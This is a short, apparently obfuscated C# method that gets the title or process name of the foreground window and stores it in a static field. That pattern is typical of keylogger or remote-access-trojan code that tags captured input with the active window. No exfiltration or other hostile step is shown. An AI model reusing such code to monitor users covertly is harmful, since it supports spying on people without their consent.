 private static string iwpoGdPhDpiXUBl()
{
string text2;
try
{
uint num;
hZRtLpNBzNglEjr.GetWindowThreadProcessId(hZRtLpNBzNglEjr.GetForegroundWindow(), out num);
Process processById = Process.GetProcessById((int)num);
string text = processById.MainWindowTitle;
if (string.IsNullOrWhiteSpace(text))
{
text = processById.ProcessName;
}
hZRtLpNBzNglEjr.LZSwVjHawKjLO = text;
text2 = text;
}
catch (Exception)
{
text2 = "???";
}
return text2;
}